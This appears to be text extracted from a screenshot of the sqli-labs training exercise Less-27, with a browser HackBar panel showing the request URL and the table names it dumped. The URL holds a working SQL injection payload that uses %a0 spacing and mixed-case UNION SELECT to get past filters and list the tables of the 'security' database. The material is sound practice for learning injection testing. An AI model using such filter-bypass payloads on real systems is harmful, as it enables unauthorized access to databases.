 Welcome    Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-
All Your UNION
and
SELECT belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
http://192.168.1.5/sqli-labs/Less-27/?
id=9999'%a0UNiON%a0SELeCT%a01,group_concat(table_name),3%a0FROM%a0information_schema.tab
les%a0WHERE%a0table_schema = 'security'%a0or%a0'1'='2
Post data Referer User Agent Cookies Clear All